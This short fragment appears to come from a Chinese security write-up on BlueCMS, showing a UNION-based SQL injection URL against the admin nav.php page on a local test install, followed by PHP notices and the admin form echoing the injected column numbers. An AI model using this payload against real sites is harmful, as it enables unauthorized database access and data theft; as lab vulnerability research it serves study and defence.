 127.0.0.1/bluecms/admin/nav.php?act=edit&navid=-1 union select 1,2,3,4,5,6 --+
Notice: Undefined variable: _COOKIES in D:\Program Files\PHPTutorial\WWW\bluecms\admin\include\common.inc.php on line 29
Notice: Use of undefined constant PHP_SELF - assumed 'PHP_SELF' in D:\Program Files\PHPTutorial\WWW\bluecms\admin\include\common.inc.php on line 41
BlueCMS管理中心 -
编辑过后请更新缓存
导航名称: 2 *
导航链接: 3 *
是否打开新窗口: 否
类型: 底部
顺序: 5
提交 重置
先知社区